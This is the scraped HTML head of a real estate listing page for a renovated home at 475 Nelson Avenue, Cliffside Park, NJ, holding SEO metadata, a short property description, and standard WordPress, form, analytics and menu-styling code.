

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010
body_size: 35913
content:
<!doctype html>
<html lang="en-US">

<head>
    <link rel="preload" as="image" href="/media/hero-banner-img-02-1.webp">
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;500;600;700;800&family=Poppins:wght@300;400;500;600;700;800;900&family=Great+Vibes&display=swap" rel="stylesheet">
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5GJLBJ7');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z1222D0F6W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z1222D0F6W');
</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443) - NJ Lux Real Estate</title>
	<link rel="canonical" href="https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443) - NJ Lux Real Estate" />
	<meta property="og:description" content="Call Emilia at 201-741-8445 to view this totally Renovated home located within walking distance to all NYC transportation, center of town and just minutes to all major highways and GWB. New Kitchen and bath with marble flooring and stone countertops. Beautiful new hardwood flooring Completely finished basement with many possibilities for summer kitchen and bath. New oil burning and tank/above ground. Newer roof, windows and front steps." />
	<meta property="og:url" content="https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010/" />
	<meta property="og:site_name" content="NJ Lux Real Estate" />
	<meta property="og:image" content="https://api-idx.diversesolutions.com/images/dsIDXpress/Icons/twitter-16.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010/","url":"https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010/","name":"475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443) - NJ Lux Real Estate","isPartOf":{"@id":"https://www.njlux.com/#website"},"primaryImageOfPage":{"@id":"https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010/#primaryimage"},"image":{"@id":"https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010/#primaryimage"},"thumbnailUrl":"https://api-idx.diversesolutions.com/images/dsIDXpress/Icons/twitter-16.png","datePublished":"2/4/2024 12:00:00 AM","breadcrumb":{"@id":"https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010/#primaryimage","url":"https://api-idx.diversesolutions.com/images/dsIDXpress/Icons/twitter-16.png","contentUrl":"https://api-idx.diversesolutions.com/images/dsIDXpress/Icons/twitter-16.png"},{"@type":"BreadcrumbList","@id":"https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.njlux.com/"},{"@type":"ListItem","position":2,"name":"475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443)"}]},{"@type":"WebSite","@id":"https://www.njlux.com/#website","url":"https://www.njlux.com/","name":"NJ Lux Real Estate","description":"","publisher":{"@id":"https://www.njlux.com/#/schema/person/544b22d9800b690a9cd6174e5d2b7011"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.njlux.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.njlux.com/#/schema/person/544b22d9800b690a9cd6174e5d2b7011","name":"Joshua Baris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.njlux.com/#/schema/person/image/","url":"https://www.njlux.com/media/cropped-cropped-njlux-footer-logo-small.png","contentUrl":"https://www.njlux.com/media/cropped-cropped-njlux-footer-logo-small.png","width":129,"height":70,"caption":"Joshua Baris"},"logo":{"@id":"https://www.njlux.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//api-idx.diversesolutions.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="NJ Lux Real Estate &raquo; Feed" href="https://www.njlux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NJ Lux Real Estate &raquo; Comments Feed" href="https://www.njlux.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.njlux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-property-supermap-css' href='https://www.njlux.com/wp-content/plugins/wp-property-supermap/static/styles/wp-property-supermap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dsidxpress-icons-css' href='https://www.njlux.com/wp-content/plugins/dsidxpress/css/dsidx-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dsidx-css' href='https://api-idx.diversesolutions.com/combo-css?config=dsidxpress-pro&#038;ver=3.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='dsidxpress-unconditional-css' href='https://www.njlux.com/wp-content/plugins/dsidxpress/css/client.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dsidxwidgets-unconditional-css' href='https://www.njlux.com/wp-content/plugins/dsidxpress/dsidxwidgets/css/client.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-property-frontend-css' href='https://www.njlux.com/wp-content/plugins/wp-property/static/styles/wp_properties.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.njlux.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.njlux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-43337 {
  width: 55px;
  height: 55px;
  position: absolute;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-43337:hover, #rmp_menu_trigger-43337:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-43337.is-active {
  background: #000000;
}
#rmp_menu_trigger-43337 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-43337 .rmp-trigger-icon-active, #rmp_menu_trigger-43337 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-43337.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-43337.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-43337.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-43337.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-43337 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-43337 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-43337 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-43337 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-43337 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-43337 .responsive-menu-pro-inner, #rmp_menu_trigger-43337 .responsive-menu-pro-inner::before, #rmp_menu_trigger-43337 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-43337 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-43337.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-43337.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-43337.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-43337:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-43337:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-43337:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-43337:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-43337 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-43337 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-43337.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 1199px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-43337 {
    display: block;
  }
  #rmp-container-43337 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-43337 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-43337 .rmp-menu, #rmp-menu-wrap-43337 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-43337 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-43337 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-43337 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-43337 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-43337 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-43337 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-43337 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-43337 .rmp-menu-item-link:after, #rmp-menu-wrap-43337 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-43337 .rmp-menu-item-link:hover, #rmp-menu-wrap-43337 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-43337 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-43337 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 16px;
  }
  #rmp-menu-wrap-43337 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-43337 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-43337 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-43337 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-43337 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-43337 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-43337 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-43337 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-43337 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
